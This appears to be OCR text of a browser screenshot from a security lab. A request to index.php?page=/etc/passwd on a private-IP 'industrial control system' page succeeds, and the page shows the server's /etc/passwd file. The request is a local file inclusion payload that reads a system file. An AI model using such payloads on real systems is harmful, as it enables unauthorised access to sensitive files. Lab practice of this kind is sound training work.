 172.31.65.175/index.php?page=/etc/passwd
火狐官方站点 百度 新手上路 常用网址 frontend Less-6 Double Quer... 天猫 JD 京东商城 JD 京东商城 微博 淘 爱淘宝 百度 苏宁易购 搜索 淘宝 京东 天猫 其他书签 移动设备上的书签
XXX工控系统
首页 资料 信息
啥也没有
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false